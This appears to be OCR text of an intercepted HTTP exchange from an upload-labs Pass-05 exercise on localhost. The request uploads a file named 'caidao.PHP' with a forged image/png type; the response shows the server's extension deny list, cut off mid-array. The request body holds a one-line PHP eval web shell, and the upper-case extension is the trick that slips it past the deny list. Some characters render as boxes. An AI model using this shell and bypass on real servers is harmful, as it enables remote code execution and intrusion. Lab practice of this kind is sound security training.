 Pretty Raw \n Actions
1 POST /Pass-05/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://127.0.0.1/Pass-05/index.php?action=show_code
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=---------------------------238232120811388
12 Content-Length: 333
13
14 -----------------------------238232120811388
15 Content-Disposition: form-data; name="upload_file";
filename="caidao.PHP"
16 Content-Type: image/png
17
18 <?php @eval($_POST['leihehe'])?>
19 -----------------------------238232120811388
20 Content-Disposition: form-data; name="submit"
21
22
23 -----------------------------238232120811388--
24
Pretty Raw Render \n Actions
55 <p>□□□□<code>webshell</code>□□□□□</p>
56 </li>
57 <li>
58 <h3>□□□</h3>
59 <form enctype="multipart/form-data"
method="post" onsubmit="return checkFile()">
60 <p>□□□□□□□□□□□<p>
61 <input class="input_file" type="
file" name="upload_file"/>
62 <input class="button" type="submit
" name="submit" value="□□"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="
../upload/202107241215023557.PHP" width="250px" />
</div>
68 </li>
69 <li id="show_code">
70 <h3>□□</h3>
71 <pre>
72 <code class="line-numbers language-php">$is_upload
= false;
73 $msg = null;
74 if (isset($_POST['submit'])) {
75 if (file_exists(UPLOAD_PATH)) {
76 $deny_ext =
array(".php",".php5",".php4",".php3",".php2",".htm
l",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".